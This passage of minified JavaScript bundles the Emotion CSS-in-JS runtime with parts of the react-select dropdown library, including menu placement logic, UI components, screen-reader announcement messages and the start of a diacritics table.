0!==o)}},eb={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},ey=/[A-Z]|^ms/g,eO=/_EMO_([^_]+?)_([^]*?)_EMO_/g,ew=function(e){return 45===e.charCodeAt(1)},eC=function(e){return null!=e&&"boolean"!=typeof e},eS=(p=function(e){return ew(e)?e:e.replace(ey,"-$&").toLowerCase()},d=Object.create(null),function(e){return void 0===d[e]&&(d[e]=p(e)),d[e]}),ex=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(eO,function(e,t,n){return v={name:t,styles:n,next:v},t})}return 1===eb[e]||ew(e)||"number"!=typeof t||0===t?t:t+"px"};function eI(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return v={name:n.name,styles:n.styles,next:v},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)v={name:r.name,styles:r.styles,next:v},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=eI(e,t,n[o])+";";else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":eC(a)&&(r+=eS(i)+":"+ex(i,a)+";");else if(Array.isArray(a)&&"string"==typeof a[0]&&(null==t||void 0===t[a[0]]))for(var s=0;s<a.length;s++)eC(a[s])&&(r+=eS(i)+":"+ex(i,a[s])+";");else{var u=eI(e,t,a);switch(i){case"animation":case"animationName":r+=eS(i)+":"+u+";";break;default:r+=i+"{"+u+"}"}}}return r}(e,t,n);case"function":if(void 0!==e){var o=v,i=n(e);return v=o,eI(e,t,i)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var eM=/label:\s*([^\s;\n{]+)\s*(;|$)/g;function eE(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r,o=!0,i="";v=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,i+=eI(n,t,a)):i+=a[0];for(var s=1;s<e.length;s++)i+=eI(n,t,e[s]),o&&(i+=a[s]);eM.lastIndex=0;for(var u="";null!==(r=eM.exec(i));)u+="-"+r[1];return{name:function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(i)+u,styles:i,next:v}}var eP=!!w.useInsertionEffect&&w.useInsertionEffect,ek=eP||function(e){return e()};eP||O.useLayoutEffect;var eV=O.createContext("undefined"!=typeof HTMLElement?function(e){var t,n,r,o,i,a,s=e.key;if("css"===s){var u=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(u,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var l=e.stylisPlugins||em,c={},p=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+s+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)c[t[n]]=!0;p.push(e)});var d=(n=(t=[ef,eh].concat(l,[ea,(r=function(e){a.insert(e)},function(e){!e.root&&(e=e.return)&&r(e)})])).length,function(e,r,o,i){for(var a="",s=0;s<n;s++)a+=t[s](e,r,o,i)||"";return a}),f=function(e){var t,n;return ei((n=function e(t,n,r,o,i,a,s,u,l){for(var c,p=0,d=0,f=s,h=0,m=0,v=0,g=1,b=1,y=1,O=0,w="",C=i,S=a,x=o,I=w;b;)switch(v=O,O=G()){case 40:if(108!=v&&58==T(I,f-1)){-1!=F(I+=L(K(O),"&","&\f"),"&\f")&&(y=-1);break}case 34:case 39:case 91:I+=K(O);break;case 9:case 10:case 13:case 32:I+=function(e){for(;_=Y();)if(_<33)G();else break;return q(e)>2||q(_)>3?"":" "}(v);break;case 92:I+=function(e,t){for(var n;--t&&G()&&!(_<48)&&!(_>102)&&(!(_>57)||!(_<65))&&(!(_>70)||!(_<97)););return n=Z+(t<6&&32==Y()&&32==G()),A(z,e,n)}(Z-1,7);continue;case 47:switch(Y()){case 42:case 47:$(B(c=function(e,t){for(;G();)if(e+_===57)break;else if(e+_===84&&47===Y())break;return"/*"+A(z,t,Z-1)+"*"+D(47===e?e:G())}(G(),Z),n,r,et,D(_),A(c,2,-2),0),l);break;default:I+="/"}break;case 123*g:u[p++]=H(I)*y;case 125*g:case 59:case 0:switch(O){case 0:case 125:b=0;case 59+d:-1==y&&(I=L(I,/\f/g,"")),m>0&&H(I)-f&&$(m>32?eu(I+";",o,r,f-1):eu(L(I," ","")+";",o,r,f-2),l);break;case 59:I+=";";default:if($(x=es(I,n,r,p,d,i,u,w,C=[],S=[],f),a),123===O){if(0===d)e(I,n,x,x,C,a,f,u,S);else switch(99===h&&110===T(I,3)?100:h){case 100:case 108:case 109:case 115:e(t,x,x,o&&$(es(t,x,x,0,0,i,u,w,i,C=[],f),S),i,S,f,u,o?C:S);break;default:e(I,x,x,x,[""],S,0,u,S)}}}p=d=m=0,g=y=1,w=I="",f=s;break;case 58:f=1+H(I),m=v;default:if(g<1){if(123==O)--g;else if(125==O&&0==g++&&125==(_=Z>0?T(z,--Z):0,N--,10===_&&(N=1,j--),_))continue}switch(I+=D(O),O*g){case 38:y=d>0?1:(I+="\f",-1);break;case 44:u[p++]=(H(I)-1)*y,y=1;break;case 64:45===Y()&&(I+=K(G())),h=Y(),d=f=H(w=I+=function(e){for(;!q(Y());)G();return A(z,e,Z)}(Z)),O++;break;case 45:45===v&&2==H(I)&&(g=0)}}return a}("",null,null,null,[""],t=X(t=e),0,[0],t),z="",n),d)};i=function(e,t,n,r){a=n,f(e?e+"{"+t.styles+"}":t.styles),r&&(h.inserted[t.name]=!0)};var h={key:s,sheet:new k({key:s,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:c,registered:{},insert:i};return h.sheet.hydrate(p),h}({key:"css"}):null);eV.Provider;var eD=O.createContext({}),eR={}.hasOwnProperty,eL="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",eF=function(e,t){var n={};for(var r in t)eR.call(t,r)&&(n[r]=t[r]);return n[eL]=e,n},eT=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return ev(t,n,r),ek(function(){return eg(t,n,r)}),null},eA=(f=function(e,t,n){var r,o,i,a=e.css;"string"==typeof a&&void 0!==t.registered[a]&&(a=t.registered[a]);var s=e[eL],u=[a],l="";"string"==typeof e.className?(r=t.registered,o=e.className,i="",o.split(" ").forEach(function(e){void 0!==r[e]?u.push(r[e]+";"):i+=e+" "}),l=i):null!=e.className&&(l=e.className+" ");var c=eE(u,void 0,O.useContext(eD));l+=t.key+"-"+c.name;var p={};for(var d in e)eR.call(e,d)&&"css"!==d&&d!==eL&&(p[d]=e[d]);return p.className=l,n&&(p.ref=n),O.createElement(O.Fragment,null,O.createElement(eT,{cache:t,serialized:c,isStringTag:"string"==typeof s}),O.createElement(s,p))},(0,O.forwardRef)(function(e,t){return f(e,(0,O.useContext)(eV),t)}));n(63285);var eH=function(e,t){var n=arguments;if(null==t||!eR.call(t,"css"))return O.createElement.apply(void 0,n);var r=n.length,o=Array(r);o[0]=eA,o[1]=eF(e,t);for(var i=2;i<r;i++)o[i]=n[i];return O.createElement.apply(null,o)};function e$(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return eE(t)}var ej=n(54887),eN=n(6911),eU=O.useLayoutEffect,eZ=["className","clearValue","cx","getStyles","getClassNames","getValue","hasValue","isMulti","isRtl","options","selectOption","selectProps","setValue","theme"],e_=function(){};function ez(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=[].concat(r);if(t&&e)for(var a in t)t.hasOwnProperty(a)&&t[a]&&i.push("".concat(a?"-"===a[0]?e+a:e+"__"+a:e));return i.filter(function(e){return e}).map(function(e){return String(e).trim()}).join(" ")}var eB=function(e){return Array.isArray(e)?e.filter(Boolean):"object"===r(e)&&null!==e?[e]:[]},eW=function(e){return e.className,e.clearValue,e.cx,e.getStyles,e.getClassNames,e.getValue,e.hasValue,e.isMulti,e.isRtl,e.options,e.selectOption,e.selectProps,e.setValue,e.theme,s({},y(e,eZ))},eG=function(e,t,n){var r=e.cx,o=e.getStyles,i=e.getClassNames,a=e.className;return{css:o(t,e),className:r(null!=n?n:{},i(t,e),a)}};function eY(e){return[document.documentElement,document.body,window].indexOf(e)>-1}function eq(e){return eY(e)?window.pageYOffset:e.scrollTop}function eX(e,t){if(eY(e)){window.scrollTo(0,t);return}e.scrollTop=t}function eK(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e_,o=eq(e),i=t-o,a=0;!function t(){var s;a+=10,eX(e,i*((s=(s=a)/n-1)*s*s+1)+o),a<n?window.requestAnimationFrame(t):r(e)}()}function eJ(e,t){var n=e.getBoundingClientRect(),r=t.getBoundingClientRect(),o=t.offsetHeight/3;r.bottom+o>n.bottom?eX(e,Math.min(t.offsetTop+t.clientHeight-e.offsetHeight+o,e.scrollHeight)):r.top-o<n.top&&eX(e,Math.max(t.offsetTop-o,0))}function eQ(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}var e0=!1,e1="undefined"!=typeof window?window:{};e1.addEventListener&&e1.removeEventListener&&(e1.addEventListener("p",e_,{get passive(){return e0=!0}}),e1.removeEventListener("p",e_,!1));var e2=e0;function e5(e){return null!=e}var e4=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Object.entries(e).filter(function(e){var t=c(e,1)[0];return!n.includes(t)}).reduce(function(e,t){var n=c(t,2),r=n[0],o=n[1];return e[r]=o,e},{})},e6=["children","innerProps"],e3=["children","innerProps"],e9=function(e){return"auto"===e?"bottom":e},e8=(0,O.createContext)(null),e7=function(e){var t=e.children,n=e.minMenuHeight,r=e.maxMenuHeight,o=e.menuPlacement,i=e.menuPosition,a=e.menuShouldScrollIntoView,u=e.theme,l=((0,O.useContext)(e8)||{}).setPortalPlacement,p=(0,O.useRef)(null),d=c((0,O.useState)(r),2),f=d[0],h=d[1],m=c((0,O.useState)(null),2),v=m[0],g=m[1],b=u.spacing.controlHeight;return eU(function(){var e=p.current;if(e){var t="fixed"===i,s=function(e){var t=e.maxHeight,n=e.menuEl,r=e.minHeight,o=e.placement,i=e.shouldScroll,a=e.isFixedPosition,s=e.controlHeight,u=function(e){var t=getComputedStyle(e),n="absolute"===t.position,r=/(auto|scroll)/;if("fixed"===t.position)return document.documentElement;for(var o=e;o=o.parentElement;)if(t=getComputedStyle(o),(!n||"static"!==t.position)&&r.test(t.overflow+t.overflowY+t.overflowX))return o;return document.documentElement}(n),l={placement:"bottom",maxHeight:t};if(!n||!n.offsetParent)return l;var c=u.getBoundingClientRect().height,p=n.getBoundingClientRect(),d=p.bottom,f=p.height,h=p.top,m=n.offsetParent.getBoundingClientRect().top,v=a?window.innerHeight:eY(u)?window.innerHeight:u.clientHeight,g=eq(u),b=parseInt(getComputedStyle(n).marginBottom,10),y=parseInt(getComputedStyle(n).marginTop,10),O=m-y,w=v-h,C=O+g,S=c-g-h,x=d-v+g+b,I=g+h-y;switch(o){case"auto":case"bottom":if(w>=f)return{placement:"bottom",maxHeight:t};if(S>=f&&!a)return i&&eK(u,x,160),{placement:"bottom",maxHeight:t};if(!a&&S>=r||a&&w>=r)return i&&eK(u,x,160),{placement:"bottom",maxHeight:a?w-b:S-b};if("auto"===o||a){var M=t,E=a?O:C;return E>=r&&(M=Math.min(E-b-s,t)),{placement:"top",maxHeight:M}}if("bottom"===o)return i&&eX(u,x),{placement:"bottom",maxHeight:t};break;case"top":if(O>=f)return{placement:"top",maxHeight:t};if(C>=f&&!a)return i&&eK(u,I,160),{placement:"top",maxHeight:t};if(!a&&C>=r||a&&O>=r){var P=t;return(!a&&C>=r||a&&O>=r)&&(P=a?O-y:C-y),i&&eK(u,I,160),{placement:"top",maxHeight:P}}return{placement:"bottom",maxHeight:t};default:throw Error('Invalid placement provided "'.concat(o,'".'))}return l}({maxHeight:r,menuEl:e,minHeight:n,placement:o,shouldScroll:a&&!t,isFixedPosition:t,controlHeight:b});h(s.maxHeight),g(s.placement),null==l||l(s.placement)}},[r,o,i,a,n,l,b]),t({ref:p,placerProps:s(s({},e),{},{placement:v||e9(o),maxHeight:f})})},te=function(e,t){var n=e.theme,r=n.spacing.baseUnit,o=n.colors;return s({textAlign:"center"},t?{}:{color:o.neutral40,padding:"".concat(2*r,"px ").concat(3*r,"px")})},tt=["size"],tn=["innerProps","isRtl","size"],tr={name:"8mmkcg",styles:"display:inline-block;fill:currentColor;line-height:1;stroke:currentColor;stroke-width:0"},to=function(e){var t=e.size,n=y(e,tt);return eH("svg",(0,S.Z)({height:t,width:t,viewBox:"0 0 20 20","aria-hidden":"true",focusable:"false",css:tr},n))},ti=function(e){return eH(to,(0,S.Z)({size:20},e),eH("path",{d:"M14.348 14.849c-0.469 0.469-1.229 0.469-1.697 0l-2.651-3.030-2.651 3.029c-0.469 0.469-1.229 0.469-1.697 0-0.469-0.469-0.469-1.229 0-1.697l2.758-3.15-2.759-3.152c-0.469-0.469-0.469-1.228 0-1.697s1.228-0.469 1.697 0l2.652 3.031 2.651-3.031c0.469-0.469 1.228-0.469 1.697 0s0.469 1.229 0 1.697l-2.758 3.152 2.758 3.15c0.469 0.469 0.469 1.229 0 1.698z"}))},ta=function(e){return eH(to,(0,S.Z)({size:20},e),eH("path",{d:"M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"}))},ts=function(e,t){var n=e.isFocused,r=e.theme,o=r.spacing.baseUnit,i=r.colors;return s({label:"indicatorContainer",display:"flex",transition:"color 150ms"},t?{}:{color:n?i.neutral60:i.neutral20,padding:2*o,":hover":{color:n?i.neutral80:i.neutral40}})},tu=function(){var e=e$.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}(g||(h=["\n  0%, 80%, 100% { opacity: 0; }\n  40% { opacity: 1; }\n"],m||(m=h.slice(0)),g=Object.freeze(Object.defineProperties(h,{raw:{value:Object.freeze(m)}})))),tl=function(e){var t=e.delay,n=e.offset;return eH("span",{css:e$({animation:"".concat(tu," 1s ease-in-out ").concat(t,"ms infinite;"),backgroundColor:"currentColor",borderRadius:"1em",display:"inline-block",marginLeft:n?"1em":void 0,height:"1em",verticalAlign:"top",width:"1em"},"","")})},tc=["data"],tp=["innerRef","isDisabled","isHidden","inputClassName"],td={gridArea:"1 / 2",font:"inherit",minWidth:"2px",border:0,margin:0,outline:0,padding:0},tf={flex:"1 1 auto",display:"inline-grid",gridArea:"1 / 1 / 2 / 3",gridTemplateColumns:"0 min-content","&:after":s({content:'attr(data-value) " "',visibility:"hidden",whiteSpace:"pre"},td)},th=function(e){var t=e.children;return eH("div",e.innerProps,t)},tm={ClearIndicator:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"clearIndicator",{indicator:!0,"clear-indicator":!0}),n),t||eH(ti,null))},Control:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,o=e.innerRef,i=e.innerProps,a=e.menuIsOpen;return eH("div",(0,S.Z)({ref:o},eG(e,"control",{control:!0,"control--is-disabled":n,"control--is-focused":r,"control--menu-is-open":a}),i,{"aria-disabled":n||void 0}),t)},DropdownIndicator:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"dropdownIndicator",{indicator:!0,"dropdown-indicator":!0}),n),t||eH(ta,null))},DownChevron:ta,CrossIcon:ti,Group:function(e){var t=e.children,n=e.cx,r=e.getStyles,o=e.getClassNames,i=e.Heading,a=e.headingProps,s=e.innerProps,u=e.label,l=e.theme,c=e.selectProps;return eH("div",(0,S.Z)({},eG(e,"group",{group:!0}),s),eH(i,(0,S.Z)({},a,{selectProps:c,theme:l,getStyles:r,getClassNames:o,cx:n}),u),eH("div",null,t))},GroupHeading:function(e){var t=eW(e);t.data;var n=y(t,tc);return eH("div",(0,S.Z)({},eG(e,"groupHeading",{"group-heading":!0}),n))},IndicatorsContainer:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"indicatorsContainer",{indicators:!0}),n),t)},IndicatorSeparator:function(e){var t=e.innerProps;return eH("span",(0,S.Z)({},t,eG(e,"indicatorSeparator",{"indicator-separator":!0})))},Input:function(e){var t=e.cx,n=e.value,r=eW(e),o=r.innerRef,i=r.isDisabled,a=r.isHidden,u=r.inputClassName,l=y(r,tp);return eH("div",(0,S.Z)({},eG(e,"input",{"input-container":!0}),{"data-value":n||""}),eH("input",(0,S.Z)({className:t({input:!0},u),ref:o,style:s({label:"input",color:"inherit",background:0,opacity:a?0:1,width:"100%"},td),disabled:i},l)))},LoadingIndicator:function(e){var t=e.innerProps,n=e.isRtl,r=e.size,o=y(e,tn);return eH("div",(0,S.Z)({},eG(s(s({},o),{},{innerProps:t,isRtl:n,size:void 0===r?4:r}),"loadingIndicator",{indicator:!0,"loading-indicator":!0}),t),eH(tl,{delay:0,offset:n}),eH(tl,{delay:160,offset:!0}),eH(tl,{delay:320,offset:!n}))},Menu:function(e){var t=e.children,n=e.innerRef,r=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"menu",{menu:!0}),{ref:n},r),t)},MenuList:function(e){var t=e.children,n=e.innerProps,r=e.innerRef,o=e.isMulti;return eH("div",(0,S.Z)({},eG(e,"menuList",{"menu-list":!0,"menu-list--is-multi":o}),{ref:r},n),t)},MenuPortal:function(e){var t=e.appendTo,n=e.children,r=e.controlElement,o=e.innerProps,i=e.menuPlacement,a=e.menuPosition,u=(0,O.useRef)(null),l=(0,O.useRef)(null),p=c((0,O.useState)(e9(i)),2),d=p[0],f=p[1],h=(0,O.useMemo)(function(){return{setPortalPlacement:f}},[]),m=c((0,O.useState)(null),2),v=m[0],g=m[1],b=(0,O.useCallback)(function(){if(r){var e,t={bottom:(e=r.getBoundingClientRect()).bottom,height:e.height,left:e.left,right:e.right,top:e.top,width:e.width},n="fixed"===a?0:window.pageYOffset,o=t[d]+n;(o!==(null==v?void 0:v.offset)||t.left!==(null==v?void 0:v.rect.left)||t.width!==(null==v?void 0:v.rect.width))&&g({offset:o,rect:t})}},[r,a,d,null==v?void 0:v.offset,null==v?void 0:v.rect.left,null==v?void 0:v.rect.width]);eU(function(){b()},[b]);var y=(0,O.useCallback)(function(){"function"==typeof l.current&&(l.current(),l.current=null),r&&u.current&&(l.current=(0,eN.Me)(r,u.current,b,{elementResize:"ResizeObserver"in window}))},[r,b]);eU(function(){y()},[y]);var w=(0,O.useCallback)(function(e){u.current=e,y()},[y]);if(!t&&"fixed"!==a||!v)return null;var C=eH("div",(0,S.Z)({ref:w},eG(s(s({},e),{},{offset:v.offset,position:a,rect:v.rect}),"menuPortal",{"menu-portal":!0}),o),n);return eH(e8.Provider,{value:h},t?(0,ej.createPortal)(C,t):C)},LoadingMessage:function(e){var t=e.children,n=void 0===t?"Loading...":t,r=e.innerProps,o=y(e,e3);return eH("div",(0,S.Z)({},eG(s(s({},o),{},{children:n,innerProps:r}),"loadingMessage",{"menu-notice":!0,"menu-notice--loading":!0}),r),n)},NoOptionsMessage:function(e){var t=e.children,n=void 0===t?"No options":t,r=e.innerProps,o=y(e,e6);return eH("div",(0,S.Z)({},eG(s(s({},o),{},{children:n,innerProps:r}),"noOptionsMessage",{"menu-notice":!0,"menu-notice--no-options":!0}),r),n)},MultiValue:function(e){var t=e.children,n=e.components,r=e.data,o=e.innerProps,i=e.isDisabled,a=e.removeProps,u=e.selectProps,l=n.Container,c=n.Label,p=n.Remove;return eH(l,{data:r,innerProps:s(s({},eG(e,"multiValue",{"multi-value":!0,"multi-value--is-disabled":i})),o),selectProps:u},eH(c,{data:r,innerProps:s({},eG(e,"multiValueLabel",{"multi-value__label":!0})),selectProps:u},t),eH(p,{data:r,innerProps:s(s({},eG(e,"multiValueRemove",{"multi-value__remove":!0})),{},{"aria-label":"Remove ".concat(t||"option")},a),selectProps:u}))},MultiValueContainer:th,MultiValueLabel:th,MultiValueRemove:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({role:"button"},n),t||eH(ti,{size:14}))},Option:function(e){var t=e.children,n=e.isDisabled,r=e.isFocused,o=e.isSelected,i=e.innerRef,a=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"option",{option:!0,"option--is-disabled":n,"option--is-focused":r,"option--is-selected":o}),{ref:i,"aria-disabled":n},a),t)},Placeholder:function(e){var t=e.children,n=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"placeholder",{placeholder:!0}),n),t)},SelectContainer:function(e){var t=e.children,n=e.innerProps,r=e.isDisabled,o=e.isRtl;return eH("div",(0,S.Z)({},eG(e,"container",{"--is-disabled":r,"--is-rtl":o}),n),t)},SingleValue:function(e){var t=e.children,n=e.isDisabled,r=e.innerProps;return eH("div",(0,S.Z)({},eG(e,"singleValue",{"single-value":!0,"single-value--is-disabled":n}),r),t)},ValueContainer:function(e){var t=e.children,n=e.innerProps,r=e.isMulti,o=e.hasValue;return eH("div",(0,S.Z)({},eG(e,"valueContainer",{"value-container":!0,"value-container--is-multi":r,"value-container--has-value":o}),n),t)}},tv=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function tg(e,t){if(e.length!==t.length)return!1;for(var n,r,o=0;o<e.length;o++)if(!((n=e[o])===(r=t[o])||tv(n)&&tv(r)))return!1;return!0}for(var tb={name:"7pg0cj-a11yText",styles:"label:a11yText;z-index:9999;border:0;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap"},ty=function(e){return eH("span",(0,S.Z)({css:tb},e))},tO={guidance:function(e){var t=e.isSearchable,n=e.isMulti,r=e.tabSelectsValue,o=e.context,i=e.isInitialFocus;switch(o){case"menu":return"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to exit the menu".concat(r?", press Tab to select the option and exit the menu":"",".");case"input":return i?"".concat(e["aria-label"]||"Select"," is focused ").concat(t?",type to refine list":"",", press Down to open the menu, ").concat(n?" press left to focus selected values":""):"";case"value":return"Use left and right to toggle between focused values, press Backspace to remove the currently focused value";default:return""}},onChange:function(e){var t=e.action,n=e.label,r=void 0===n?"":n,o=e.labels,i=e.isDisabled;switch(t){case"deselect-option":case"pop-value":case"remove-value":return"option ".concat(r,", deselected.");case"clear":return"All selected options have been cleared.";case"initial-input-focus":return"option".concat(o.length>1?"s":""," ").concat(o.join(","),", selected.");case"select-option":return i?"option ".concat(r," is disabled. Select another option."):"option ".concat(r,", selected.");default:return""}},onFocus:function(e){var t=e.context,n=e.focused,r=e.options,o=e.label,i=void 0===o?"":o,a=e.selectValue,s=e.isDisabled,u=e.isSelected,l=e.isAppleDevice,c=function(e,t){return e&&e.length?"".concat(e.indexOf(t)+1," of ").concat(e.length):""};if("value"===t&&a)return"value ".concat(i," focused, ").concat(c(a,n),".");if("menu"===t&&l){var p="".concat(u?" selected":"").concat(s?" disabled":"");return"".concat(i).concat(p,", ").concat(c(r,n),".")}return""},onFilter:function(e){var t=e.inputValue,n=e.resultsMessage;return"".concat(n).concat(t?" for search term "+t:"",".")}},tw=function(e){var t=e.ariaSelection,n=e.focusedOption,r=e.focusedValue,o=e.focusableOptions,i=e.isFocused,a=e.selectValue,u=e.selectProps,l=e.id,c=e.isAppleDevice,p=u.ariaLiveMessages,d=u.getOptionLabel,f=u.inputValue,h=u.isMulti,m=u.isOptionDisabled,v=u.isSearchable,g=u.menuIsOpen,b=u.options,y=u.screenReaderStatus,w=u.tabSelectsValue,C=u.isLoading,S=u["aria-label"],x=u["aria-live"],I=(0,O.useMemo)(function(){return s(s({},tO),p||{})},[p]),M=(0,O.useMemo)(function(){var e="";if(t&&I.onChange){var n=t.option,r=t.options,o=t.removedValue,i=t.removedValues,u=t.value,l=o||n||(Array.isArray(u)?null:u),c=l?d(l):"",p=r||i||void 0,f=p?p.map(d):[],h=s({isDisabled:l&&m(l,a),label:c,labels:f},t);e=I.onChange(h)}return e},[t,I,m,a,d]),E=(0,O.useMemo)(function(){var e="",t=n||r,i=!!(n&&a&&a.includes(n));if(t&&I.onFocus){var s={focused:t,label:d(t),isDisabled:m(t,a),isSelected:i,options:o,context:t===n?"menu":"value",selectValue:a,isAppleDevice:c};e=I.onFocus(s)}return e},[n,r,d,m,I,o,a,c]),P=(0,O.useMemo)(function(){var e="";if(g&&b.length&&!C&&I.onFilter){var t=y({count:o.length});e=I.onFilter({inputValue:f,resultsMessage:t})}return e},[o,f,g,I,b,y,C]),k=(null==t?void 0:t.action)==="initial-input-focus",V=(0,O.useMemo)(function(){var e="";if(I.guidance){var t=r?"value":g?"menu":"input";e=I.guidance({"aria-label":S,context:t,isDisabled:n&&m(n,a),isMulti:h,isSearchable:v,tabSelectsValue:w,isInitialFocus:k})}return e},[S,n,r,h,m,v,g,I,a,w,k]),D=eH(O.Fragment,null,eH("span",{id:"aria-selection"},M),eH("span",{id:"aria-focused"},E),eH("span",{id:"aria-results"},P),eH("span",{id:"aria-guidance"},V));return eH(O.Fragment,null,eH(ty,{id:l},k&&D),eH(ty,{"aria-live":x,"aria-atomic":"false","aria-relevant":"additions text",role:"log"},i&&!k&&D))},tC=[{base:"A",letters:"AⒶＡ\xc0\xc1\xc2ẦẤẪẨ\xc3ĀĂẰẮẴẲȦǠ\xc4ǞẢ\xc5ǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",letters:"Ꜳ"},{base:"AE",letters:"\xc6ǼǢ"},{base:"AO",letters:"Ꜵ"},{base:"AU",letters:"Ꜷ"},{base:"AV",letters:"ꜸꜺ"},{base:"AY",letters:"Ꜽ"},{base:"B",letters:"BⒷＢḂḄḆɃƂƁ"},{base:"C",letters:"CⒸＣĆĈĊČ\xc7ḈƇȻꜾ"},{base:"D",letters:"DⒹＤḊĎḌḐḒḎĐƋƊƉꝹ"},{base:"DZ",letters:"ǱǄ"},{base:"Dz",letters:"ǲǅ"},{base:"E",letters:"EⒺＥ\xc8\xc9\xcaỀẾỄỂẼĒḔḖĔĖ\xcbẺĚȄȆẸỆȨḜĘḘḚƐƎ"},{base:"F",letters:"FⒻＦḞƑꝻ"},{base:"G",letters:"GⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾ"},{base:"H",letters:"HⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",letters:"IⒾＩ\xcc\xcd\xceĨĪĬİ\xcfḮỈǏȈȊỊĮḬƗ"},{base:"J",letters:"JⒿＪĴɈ"},{base:"K",letters:"KⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",letters:"LⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",letters:"Ǉ"},{base:"Lj",letters:"ǈ"},{base:"M",letters:"MⓂＭḾṀṂⱮƜ"},{base:"N",letters:"NⓃＮǸŃ\xd1ṄŇṆŅṊṈȠƝꞐꞤ"},{base:"NJ",letters:"Ǌ"},{base:"Nj",letters:"ǋ"},{base:"O",letters:"OⓄＯ\xd2\xd3\xd4ỒỐỖỔ\xd5ṌȬṎŌṐṒŎȮȰ\xd6ȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬ\xd8ǾƆƟꝊꝌ"},{base:"OI",letters:"Ƣ"},{base:"OO",letters:"Ꝏ"},{base:"OU",letters:"Ȣ"},{base:"P",letters:"PⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",letters:"QⓆＱꝖꝘɊ"},{base:"R",letters:"RⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",letters:"SⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",letters:"TⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"